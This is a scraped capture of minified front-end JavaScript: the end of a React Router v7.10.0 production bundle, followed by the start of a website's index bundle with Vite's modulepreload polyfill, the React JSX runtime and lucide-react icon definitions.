<Router> component.");let{navigator:o}=y.useContext(Ie),{matches:i}=y.useContext(He),u=i[i.length-1],a=u?u.params:{},s=u?u.pathname:"/",h=u?u.pathnameBase:"/",p=u&&u.route;{let d=p&&p.path||"";Ac(s,!p||d.endsWith("*")||d.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${s}" (under <Route path="${d}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${d}"> to <Route path="${d==="/"?"*":`${d}/*`}">.`)}let m=jt(),v;if(t){let d=typeof t=="string"?Ut(t):t;H(h==="/"||((c=d.pathname)==null?void 0:c.startsWith(h)),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${h}" but pathname "${d.pathname}" was given in the \`location\` prop.`),v=d}else v=m;let g=v.pathname||"/",k=g;if(h!=="/"){let d=h.replace(/^\//,"").split("/");k="/"+g.replace(/^\//,"").split("/").slice(d.length).join("/")}let C=zc(e,{pathname:k});Le(p||C!=null,`No routes matched location "${v.pathname}${v.search}${v.hash}" `),Le(C==null||C[C.length-1].route.element!==void 0||C[C.length-1].route.Component!==void 0||C[C.length-1].route.lazy!==void 0,`Matched leaf route at location "${v.pathname}${v.search}${v.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let f=Jp(C&&C.map(d=>Object.assign({},d,{params:Object.assign({},a,d.params),pathname:Xe([h,o.encodeLocation?o.encodeLocation(d.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:d.pathname]),pathnameBase:d.pathnameBase==="/"?h:Xe([h,o.encodeLocation?o.encodeLocation(d.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:d.pathnameBase])})),i,n,r,l);return t&&f?y.createElement(sr.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...v},navigationType:"POP"}},f):f}function Yp(){let e=nh(),t=Up(e)?`${e.status} ${e.statusText}`:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,r="rgba(200,200,200, 0.5)",l={padding:"0.5rem",backgroundColor:r},o={padding:"2px 4px",backgroundColor:r},i=null;return console.error("Error handled by React Router default ErrorBoundary:",e),i=y.createElement(y.Fragment,null,y.createElement("p",null,"💿 Hey developer 👋"),y.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",y.createElement("code",{style:o},"ErrorBoundary")," or"," ",y.createElement("code",{style:o},"errorElement")," prop on your route.")),y.createElement(y.Fragment,null,y.createElement("h2",null,"Unexpected Application Error!"),y.createElement("h3",{style:{fontStyle:"italic"}},t),n?y.createElement("pre",{style:l},n):null,i)}var Xp=y.createElement(Yp,null),Gp=class extends y.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||t.revalidation!=="idle"&&e.revalidation==="idle"?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:e.error!==void 0?e.error:t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){this.props.onError?this.props.onError(e,t):console.error("React Router caught the following error during render",e)}render(){return this.state.error!==void 0?y.createElement(He.Provider,{value:this.props.routeContext},y.createElement(eu.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};function Zp({routeContext:e,match:t,children:n}){let r=y.useContext(vn);return r&&r.static&&r.staticContext&&(t.route.errorElement||t.route.ErrorBoundary)&&(r.staticContext._deepestRenderedBoundaryId=t.route.id),y.createElement(He.Provider,{value:e},n)}function Jp(e,t=[],n=null,r=null,l=null){if(e==null){if(!n)return null;if(n.errors)e=n.matches;else if(t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,i=n==null?void 0:n.errors;if(i!=null){let h=o.findIndex(p=>p.route.id&&(i==null?void 0:i[p.route.id])!==void 0);H(h>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(i).join(",")}`),o=o.slice(0,Math.min(o.length,h+1))}let u=!1,a=-1;if(n)for(let h=0;h<o.length;h++){let p=o[h];if((p.route.HydrateFallback||p.route.hydrateFallbackElement)&&(a=h),p.route.id){let{loaderData:m,errors:v}=n,g=p.route.loader&&!m.hasOwnProperty(p.route.id)&&(!v||v[p.route.id]===void 0);if(p.route.lazy||g){u=!0,a>=0?o=o.slice(0,a+1):o=[o[0]];break}}}let s=n&&r?(h,p)=>{var m,v;r(h,{location:n.location,params:((v=(m=n.matches)==null?void 0:m[0])==null?void 0:v.params)??{},unstable_pattern:jp(n.matches),errorInfo:p})}:void 0;return o.reduceRight((h,p,m)=>{let v,g=!1,k=null,C=null;n&&(v=i&&p.route.id?i[p.route.id]:void 0,k=p.route.errorElement||Xp,u&&(a<0&&m===0?(Ac("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),g=!0,C=null):a===m&&(g=!0,C=p.route.hydrateFallbackElement||null)));let f=t.concat(o.slice(0,m+1)),c=()=>{let d;return v?d=k:g?d=C:p.route.Component?d=y.createElement(p.route.Component,null):p.route.element?d=p.route.element:d=h,y.createElement(Zp,{match:p,routeContext:{outlet:h,matches:f,isDataRoute:n!=null},children:d})};return n&&(p.route.ErrorBoundary||p.route.errorElement||m===0)?y.createElement(Gp,{location:n.location,revalidation:n.revalidation,component:k,error:v,children:c(),routeContext:{outlet:null,matches:f,isDataRoute:!0},onError:s}):c()},null)}function tu(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function qp(e){let t=y.useContext(vn);return H(t,tu(e)),t}function bp(e){let t=y.useContext(Ml);return H(t,tu(e)),t}function eh(e){let t=y.useContext(He);return H(t,tu(e)),t}function nu(e){let t=eh(e),n=t.matches[t.matches.length-1];return H(n.route.id,`${e} can only be used on routes that contain a unique "id"`),n.route.id}function th(){return nu("useRouteId")}function nh(){var r;let e=y.useContext(eu),t=bp("useRouteError"),n=nu("useRouteError");return e!==void 0?e:(r=t.errors)==null?void 0:r[n]}function rh(){let{router:e}=qp("useNavigate"),t=nu("useNavigate"),n=y.useRef(!1);return Uc(()=>{n.current=!0}),y.useCallback(async(l,o={})=>{Le(n.current,$c),n.current&&(typeof l=="number"?await e.navigate(l):await e.navigate(l,{fromRouteId:t,...o}))},[e,t])}var ga={};function Ac(e,t,n){!t&&!ga[e]&&(ga[e]=!0,Le(!1,n))}y.memo(lh);function lh({routes:e,future:t,state:n,unstable_onError:r}){return jc(e,void 0,n,r,t)}function oh(e){H(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function ih({basename:e="/",children:t=null,location:n,navigationType:r="POP",navigator:l,static:o=!1,unstable_useTransitions:i}){H(!cr(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let u=e.replace(/^\/*/,"/"),a=y.useMemo(()=>({basename:u,navigator:l,static:o,unstable_useTransitions:i,future:{}}),[u,l,o,i]);typeof n=="string"&&(n=Ut(n));let{pathname:s="/",search:h="",hash:p="",state:m=null,key:v="default"}=n,g=y.useMemo(()=>{let k=be(s,u);return k==null?null:{location:{pathname:k,search:h,hash:p,state:m,key:v},navigationType:r}},[u,s,h,p,m,v,r]);return Le(g!=null,`<Router basename="${u}"> is not able to match the URL "${s}${h}${p}" because it does not start with the basename, so the <Router> won't render anything.`),g==null?null:y.createElement(Ie.Provider,{value:a},y.createElement(sr.Provider,{children:t,value:g}))}function Ah({children:e,location:t}){return Kp(oi(e),t)}function oi(e,t=[]){let n=[];return y.Children.forEach(e,(r,l)=>{if(!y.isValidElement(r))return;let o=[...t,l];if(r.type===y.Fragment){n.push.apply(n,oi(r.props.children,o));return}H(r.type===oh,`[${typeof r.type=="string"?r.type:r.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),H(!r.props.index||!r.props.children,"An index route cannot have child routes.");let i={id:r.props.id||o.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,middleware:r.props.middleware,loader:r.props.loader,action:r.props.action,hydrateFallbackElement:r.props.hydrateFallbackElement,HydrateFallback:r.props.HydrateFallback,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.hasErrorBoundary===!0||r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=oi(r.props.children,o)),n.push(i)}),n}var Vr="get",Qr="application/x-www-form-urlencoded";function Fl(e){return typeof HTMLElement<"u"&&e instanceof HTMLElement}function uh(e){return Fl(e)&&e.tagName.toLowerCase()==="button"}function ah(e){return Fl(e)&&e.tagName.toLowerCase()==="form"}function sh(e){return Fl(e)&&e.tagName.toLowerCase()==="input"}function ch(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function fh(e,t){return e.button===0&&(!t||t==="_self")&&!ch(e)}var Tr=null;function dh(){if(Tr===null)try{new FormData(document.createElement("form"),0),Tr=!1}catch{Tr=!0}return Tr}var ph=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function co(e){return e!=null&&!ph.has(e)?(Le(!1,`"${e}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${Qr}"`),null):e}function hh(e,t){let n,r,l,o,i;if(ah(e)){let u=e.getAttribute("action");r=u?be(u,t):null,n=e.getAttribute("method")||Vr,l=co(e.getAttribute("enctype"))||Qr,o=new FormData(e)}else if(uh(e)||sh(e)&&(e.type==="submit"||e.type==="image")){let u=e.form;if(u==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let a=e.getAttribute("formaction")||u.getAttribute("action");if(r=a?be(a,t):null,n=e.getAttribute("formmethod")||u.getAttribute("method")||Vr,l=co(e.getAttribute("formenctype"))||co(u.getAttribute("enctype"))||Qr,o=new FormData(u,e),!dh()){let{name:s,type:h,value:p}=e;if(h==="image"){let m=s?`${s}.`:"";o.append(`${m}x`,"0"),o.append(`${m}y`,"0")}else s&&o.append(s,p)}}else{if(Fl(e))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');n=Vr,r=null,l=Qr,i=e}return o&&l==="text/plain"&&(i=o,o=void 0),{action:r,method:n.toLowerCase(),encType:l,formData:o,body:i}}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");function ru(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function mh(e,t,n){let r=typeof e=="string"?new URL(e,typeof window>"u"?"server://singlefetch/":window.location.origin):e;return r.pathname==="/"?r.pathname=`_root.${n}`:t&&be(r.pathname,t)==="/"?r.pathname=`${t.replace(/\/$/,"")}/_root.${n}`:r.pathname=`${r.pathname.replace(/\/$/,"")}.${n}`,r}async function vh(e,t){if(e.id in t)return t[e.id];try{let n=await import(e.module);return t[e.id]=n,n}catch(n){return console.error(`Error loading route module \`${e.module}\`, reloading page...`),console.error(n),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function yh(e){return e==null?!1:e.href==null?e.rel==="preload"&&typeof e.imageSrcSet=="string"&&typeof e.imageSizes=="string":typeof e.rel=="string"&&typeof e.href=="string"}async function gh(e,t,n){let r=await Promise.all(e.map(async l=>{let o=t.routes[l.route.id];if(o){let i=await vh(o,n);return i.links?i.links():[]}return[]}));return Eh(r.flat(1).filter(yh).filter(l=>l.rel==="stylesheet"||l.rel==="preload").map(l=>l.rel==="stylesheet"?{...l,rel:"prefetch",as:"style"}:{...l,rel:"prefetch"}))}function wa(e,t,n,r,l,o){let i=(a,s)=>n[s]?a.route.id!==n[s].route.id:!0,u=(a,s)=>{var h;return n[s].pathname!==a.pathname||((h=n[s].route.path)==null?void 0:h.endsWith("*"))&&n[s].params["*"]!==a.params["*"]};return o==="assets"?t.filter((a,s)=>i(a,s)||u(a,s)):o==="data"?t.filter((a,s)=>{var p;let h=r.routes[a.route.id];if(!h||!h.hasLoader)return!1;if(i(a,s)||u(a,s))return!0;if(a.route.shouldRevalidate){let m=a.route.shouldRevalidate({currentUrl:new URL(l.pathname+l.search+l.hash,window.origin),currentParams:((p=n[0])==null?void 0:p.params)||{},nextUrl:new URL(e,window.origin),nextParams:a.params,defaultShouldRevalidate:!0});if(typeof m=="boolean")return m}return!0}):[]}function wh(e,t,{includeHydrateFallback:n}={}){return kh(e.map(r=>{let l=t.routes[r.route.id];if(!l)return[];let o=[l.module];return l.clientActionModule&&(o=o.concat(l.clientActionModule)),l.clientLoaderModule&&(o=o.concat(l.clientLoaderModule)),n&&l.hydrateFallbackModule&&(o=o.concat(l.hydrateFallbackModule)),l.imports&&(o=o.concat(l.imports)),o}).flat(1))}function kh(e){return[...new Set(e)]}function Sh(e){let t={},n=Object.keys(e).sort();for(let r of n)t[r]=e[r];return t}function Eh(e,t){let n=new Set;return new Set(t),e.reduce((r,l)=>{let o=JSON.stringify(Sh(l));return n.has(o)||(n.add(o),r.push({key:o,link:l})),r},[])}function Bc(){let e=y.useContext(vn);return ru(e,"You must render this element inside a <DataRouterContext.Provider> element"),e}function Ch(){let e=y.useContext(Ml);return ru(e,"You must render this element inside a <DataRouterStateContext.Provider> element"),e}var lu=y.createContext(void 0);lu.displayName="FrameworkContext";function Hc(){let e=y.useContext(lu);return ru(e,"You must render this element inside a <HydratedRouter> element"),e}function xh(e,t){let n=y.useContext(lu),[r,l]=y.useState(!1),[o,i]=y.useState(!1),{onFocus:u,onBlur:a,onMouseEnter:s,onMouseLeave:h,onTouchStart:p}=t,m=y.useRef(null);y.useEffect(()=>{if(e==="render"&&i(!0),e==="viewport"){let k=f=>{f.forEach(c=>{i(c.isIntersecting)})},C=new IntersectionObserver(k,{threshold:.5});return m.current&&C.observe(m.current),()=>{C.disconnect()}}},[e]),y.useEffect(()=>{if(r){let k=setTimeout(()=>{i(!0)},100);return()=>{clearTimeout(k)}}},[r]);let v=()=>{l(!0)},g=()=>{l(!1),i(!1)};return n?e!=="intent"?[o,m,{}]:[o,m,{onFocus:_n(u,v),onBlur:_n(a,g),onMouseEnter:_n(s,v),onMouseLeave:_n(h,g),onTouchStart:_n(p,v)}]:[!1,m,{}]}function _n(e,t){return n=>{e&&e(n),n.defaultPrevented||t(n)}}function Ph({page:e,...t}){let{router:n}=Bc(),r=y.useMemo(()=>zc(n.routes,e,n.basename),[n.routes,e,n.basename]);return r?y.createElement(Rh,{page:e,matches:r,...t}):null}function _h(e){let{manifest:t,routeModules:n}=Hc(),[r,l]=y.useState([]);return y.useEffect(()=>{let o=!1;return gh(e,t,n).then(i=>{o||l(i)}),()=>{o=!0}},[e,t,n]),r}function Rh({page:e,matches:t,...n}){let r=jt(),{manifest:l,routeModules:o}=Hc(),{basename:i}=Bc(),{loaderData:u,matches:a}=Ch(),s=y.useMemo(()=>wa(e,t,a,l,r,"data"),[e,t,a,l,r]),h=y.useMemo(()=>wa(e,t,a,l,r,"assets"),[e,t,a,l,r]),p=y.useMemo(()=>{if(e===r.pathname+r.search+r.hash)return[];let g=new Set,k=!1;if(t.forEach(f=>{var d;let c=l.routes[f.route.id];!c||!c.hasLoader||(!s.some(w=>w.route.id===f.route.id)&&f.route.id in u&&((d=o[f.route.id])!=null&&d.shouldRevalidate)||c.hasClientLoader?k=!0:g.add(f.route.id))}),g.size===0)return[];let C=mh(e,i,"data");return k&&g.size>0&&C.searchParams.set("_routes",t.filter(f=>g.has(f.route.id)).map(f=>f.route.id).join(",")),[C.pathname+C.search]},[i,u,r,l,s,t,e,o]),m=y.useMemo(()=>wh(h,l),[h,l]),v=_h(h);return y.createElement(y.Fragment,null,p.map(g=>y.createElement("link",{key:g,rel:"prefetch",as:"fetch",href:g,...n})),m.map(g=>y.createElement("link",{key:g,rel:"modulepreload",href:g,...n})),v.map(({key:g,link:k})=>y.createElement("link",{key:g,nonce:n.nonce,...k})))}function Lh(...e){return t=>{e.forEach(n=>{typeof n=="function"?n(t):n!=null&&(n.current=t)})}}var Wc=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u";try{Wc&&(window.__reactRouterVersion="7.10.0")}catch{}function Bh({basename:e,children:t,unstable_useTransitions:n,window:r}){let l=y.useRef();l.current==null&&(l.current=hp({window:r,v5Compat:!0}));let o=l.current,[i,u]=y.useState({action:o.action,location:o.location}),a=y.useCallback(s=>{n===!1?u(s):y.startTransition(()=>u(s))},[n]);return y.useLayoutEffect(()=>o.listen(a),[o,a]),y.createElement(ih,{basename:e,children:t,location:i.location,navigationType:i.action,navigator:o,unstable_useTransitions:n===!0})}var Vc=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Qc=y.forwardRef(function({onClick:t,discover:n="render",prefetch:r="none",relative:l,reloadDocument:o,replace:i,state:u,target:a,to:s,preventScrollReset:h,viewTransition:p,...m},v){let{basename:g,unstable_useTransitions:k}=y.useContext(Ie),C=typeof s=="string"&&Vc.test(s),f,c=!1;if(typeof s=="string"&&C&&(f=s,Wc))try{let N=new URL(window.location.href),ne=s.startsWith("//")?new URL(N.protocol+s):new URL(s),tt=be(ne.pathname,g);ne.origin===N.origin&&tt!=null?s=tt+ne.search+ne.hash:c=!0}catch{Le(!1,`<Link to="${s}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}let d=Wp(s,{relative:l}),[w,E,_]=xh(r,m),x=Mh(s,{replace:i,state:u,target:a,preventScrollReset:h,relative:l,viewTransition:p,unstable_useTransitions:k});function L(N){t&&t(N),N.defaultPrevented||x(N)}let O=y.createElement("a",{...m,..._,href:f||d,onClick:c||o?t:L,ref:Lh(v,E),target:a,"data-discover":!C&&n==="render"?"true":void 0});return w&&!C?y.createElement(y.Fragment,null,O,y.createElement(Ph,{page:d})):O});Qc.displayName="Link";var Nh=y.forwardRef(function({"aria-current":t="page",caseSensitive:n=!1,className:r="",end:l=!1,style:o,to:i,viewTransition:u,children:a,...s},h){let p=fr(i,{relative:s.relative}),m=jt(),v=y.useContext(Ml),{navigator:g,basename:k}=y.useContext(Ie),C=v!=null&&$h(p)&&u===!0,f=g.encodeLocation?g.encodeLocation(p).pathname:p.pathname,c=m.pathname,d=v&&v.navigation&&v.navigation.location?v.navigation.location.pathname:null;n||(c=c.toLowerCase(),d=d?d.toLowerCase():null,f=f.toLowerCase()),d&&k&&(d=be(d,k)||d);const w=f!=="/"&&f.endsWith("/")?f.length-1:f.length;let E=c===f||!l&&c.startsWith(f)&&c.charAt(w)==="/",_=d!=null&&(d===f||!l&&d.startsWith(f)&&d.charAt(f.length)==="/"),x={isActive:E,isPending:_,isTransitioning:C},L=E?t:void 0,O;typeof r=="function"?O=r(x):O=[r,E?"active":null,_?"pending":null,C?"transitioning":null].filter(Boolean).join(" ");let N=typeof o=="function"?o(x):o;return y.createElement(Qc,{...s,"aria-current":L,className:O,ref:h,style:N,to:i,viewTransition:u},typeof a=="function"?a(x):a)});Nh.displayName="NavLink";var zh=y.forwardRef(({discover:e="render",fetcherKey:t,navigate:n,reloadDocument:r,replace:l,state:o,method:i=Vr,action:u,onSubmit:a,relative:s,preventScrollReset:h,viewTransition:p,...m},v)=>{let{unstable_useTransitions:g}=y.useContext(Ie),k=Oh(),C=Ih(u,{relative:s}),f=i.toLowerCase()==="get"?"get":"post",c=typeof u=="string"&&Vc.test(u),d=w=>{if(a&&a(w),w.defaultPrevented)return;w.preventDefault();let E=w.nativeEvent.submitter,_=(E==null?void 0:E.getAttribute("formmethod"))||i,x=()=>k(E||w.currentTarget,{fetcherKey:t,method:_,navigate:n,replace:l,state:o,relative:s,preventScrollReset:h,viewTransition:p});g&&n!==!1?y.startTransition(()=>x()):x()};return y.createElement("form",{ref:v,method:f,action:C,onSubmit:r?a:d,...m,"data-discover":!c&&e==="render"?"true":void 0})});zh.displayName="Form";function Th(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function Kc(e){let t=y.useContext(vn);return H(t,Th(e)),t}function Mh(e,{target:t,replace:n,state:r,preventScrollReset:l,relative:o,viewTransition:i,unstable_useTransitions:u}={}){let a=Vp(),s=jt(),h=fr(e,{relative:o});return y.useCallback(p=>{if(fh(p,t)){p.preventDefault();let m=n!==void 0?n:rr(s)===rr(h),v=()=>a(e,{replace:m,state:r,preventScrollReset:l,relative:o,viewTransition:i});u?y.startTransition(()=>v()):v()}},[s,a,h,n,r,t,e,l,o,i,u])}var Fh=0,Dh=()=>`__${String(++Fh)}__`;function Oh(){let{router:e}=Kc("useSubmit"),{basename:t}=y.useContext(Ie),n=th(),r=e.fetch,l=e.navigate;return y.useCallback(async(o,i={})=>{let{action:u,method:a,encType:s,formData:h,body:p}=hh(o,t);if(i.navigate===!1){let m=i.fetcherKey||Dh();await r(m,n,i.action||u,{preventScrollReset:i.preventScrollReset,formData:h,body:p,formMethod:i.method||a,formEncType:i.encType||s,flushSync:i.flushSync})}else await l(i.action||u,{preventScrollReset:i.preventScrollReset,formData:h,body:p,formMethod:i.method||a,formEncType:i.encType||s,replace:i.replace,state:i.state,fromRouteId:n,flushSync:i.flushSync,viewTransition:i.viewTransition})},[r,l,t,n])}function Ih(e,{relative:t}={}){let{basename:n}=y.useContext(Ie),r=y.useContext(He);H(r,"useFormAction must be used inside a RouteContext");let[l]=r.matches.slice(-1),o={...fr(e||".",{relative:t})},i=jt();if(e==null){o.search=i.search;let u=new URLSearchParams(o.search),a=u.getAll("index");if(a.some(h=>h==="")){u.delete("index"),a.filter(p=>p).forEach(p=>u.append("index",p));let h=u.toString();o.search=h?`?${h}`:""}}return(!e||e===".")&&l.route.index&&(o.search=o.search?o.search.replace(/^\?/,"?index&"):"?index"),n!=="/"&&(o.pathname=o.pathname==="/"?n:Xe([n,o.pathname])),rr(o)}function $h(e,{relative:t}={}){let n=y.useContext(Ic);H(n!=null,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:r}=Kc("useViewTransitionState"),l=fr(e,{relative:t});if(!n.isTransitioning)return!1;let o=be(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=be(n.nextLocation.pathname,r)||n.nextLocation.pathname;return vl(l.pathname,i)!=null||vl(l.pathname,o)!=null}export{Bh as H,Qc as L,Ah as R,Uh as a,jt as b,oh as c,y as r,jh as u};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shunaer.com/assets/index-CC1HwzjW.js
body_size: 27164
content:
import{r as x,a as V,L as d,u as Z,b as X,H as B,R as G,c as w}from"./router-gHf2o9U2.js";import{H as C}from"./hls-DrU42sTK.js";(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))r(l);new MutationObserver(l=>{for(const c of l)if(c.type==="childList")for(const h of c.addedNodes)h.tagName==="LINK"&&h.rel==="modulepreload"&&r(h)}).observe(document,{childList:!0,subtree:!0});function m(l){const c={};return l.integrity&&(c.integrity=l.integrity),l.referrerPolicy&&(c.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?c.credentials="include":l.crossOrigin==="anonymous"?c.credentials="omit":c.credentials="same-origin",c}function r(l){if(l.ep)return;l.ep=!0;const c=m(l);fetch(l.href,c)}})();var z={exports:{}},I={};/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var J=x,Y=Symbol.for("react.element"),ee=Symbol.for("react.fragment"),se=Object.prototype.hasOwnProperty,te=J.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,ae={key:!0,ref:!0,__self:!0,__source:!0};function q(i,t,m){var r,l={},c=null,h=null;m!==void 0&&(c=""+m),t.key!==void 0&&(c=""+t.key),t.ref!==void 0&&(h=t.ref);for(r in t)se.call(t,r)&&!ae.hasOwnProperty(r)&&(l[r]=t[r]);if(i&&i.defaultProps)for(r in t=i.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:Y,type:i,key:c,ref:h,props:l,_owner:te.current}}I.Fragment=ee;I.jsx=q;I.jsxs=q;z.exports=I;var e=z.exports,F,A=V;F=A.createRoot,A.hydrateRoot;/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var le={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const re=i=>i.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),a=(i,t)=>{const m=x.forwardRef(({color:r="currentColor",size:l=24,strokeWidth:c=2,absoluteStrokeWidth:h,className:n="",children:u,...N},s)=>x.createElement("svg",{ref:s,...le,width:l,height:l,stroke:r,strokeWidth:h?Number(c)*24/Number(l):c,className:["lucide",`lucide-${re(i)}`,n].join(" "),...N},[...t.map(([b,M])=>x.createElement(b,M)),...Array.isArray(u)?u:[u]]));return m.displayName=`${i}`,m};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ie=a("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ce=a("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const de=a("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _=a("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ne=a("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const E=a("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oe=a("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const R=a("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const g=a("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xe=a("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const me=a("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const he=a("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
